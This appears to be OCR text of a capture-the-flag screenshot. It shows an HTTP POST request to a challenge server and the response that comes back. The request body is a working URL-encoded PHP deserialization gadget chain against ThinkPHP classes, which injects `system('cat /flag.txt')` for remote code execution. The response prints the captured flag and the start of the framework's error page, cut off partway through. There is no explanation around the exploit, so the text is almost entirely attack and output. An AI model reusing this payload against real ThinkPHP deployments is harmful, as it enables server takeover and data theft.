 POST /index.php/Index/test HTTP/1.1
Host: ephemerally.top:28001
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Content-Length: 1331
Content-Type: application/x-www-form-urlencoded
Origin: http://ephemerally.top:28001
Referer: http://ephemerally.top:28001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/
20100101 Firefox/101.0
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A6%3A%7Bs%3A21%3A%22%00think%5CM
odel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3B
b%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A8%3A%22%00%2A%00
table%22%3BO%3A15%3A%22think%5Croute%5CUrl%22%3A4%3A%7Bs%3A6%3A%22%00%2A
%00url%22%3Bs%3A2%3A%22a%3A%22%3Bs%3A9%3A%22%00%2A%00domain%22%3Bs%3A32%
3A%22%3C%3Fphp+system%28%27cat+%2Fflag.
txt%27%29%3B%3F%3E%22%3Bs%3A6%3A%22%00%2A%00app%22%3BO%3A16%3A%22think%5
CMiddleware%22%3A1%3A%7Bs%3A7%3A%22request%22%3Bs%3A4%3A%222333%22%3B%7D
s%3A8%3A%22%00%2A%00route%22%3BO%3A14%3A%22think%5CValidate%22%3A1%3A%7B
s%3A4%3A%22type%22%3Ba%3A1%3A%7Bs%3A13%3A%22getDomainBind%22%3Ba%3A2%3A%
7Bi%3A0%3BO%3A21%3A%22think%5Cview%5Cdriver%5CPhp%22%3A0%3A%7B%7Di%3A1%3
Bs%3A7%3A%22display%22%3B%7D%7D%7D%7Ds%3A17%3A%22%00think%5CModel%00data
%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A1%3A%221%22%3B%7Ds%3A18%3A%22%00think%5CMod
el%00force%22%3Bb%3A1%3B%7D
1 HTTP/1.0 500 Internal Server Error
2 Host: ephemerally.top:28001
3 Date: Thu, 14 Jul 2022 18:49:44 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.11
6 Content-Type:text/html; charset=utf-8
7 Content-Length: 6881
8
9 flag{b6159b28-966a-49d3-9ff2-bca8faf67a98}
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>系统发生错误</title>
15 <meta name="robots" content="noindex,nofollow" />
16 <style>
17 /* Base */
18 body {
19 color: #333;
20 font: 16px Verdana, "Helvetica Neue", helvetica, Arial,
'Microsoft YaHei', sans-serif;
21 margin: 0;
22 padding: 0 20px 20px;
23 }
24 h1{
25 margin: 10px 0 0;
26 font-size: 28px;
27 font-weight: 500;
28 line-height: 32px;
29 }
30 h2{
31 color: #4288ce;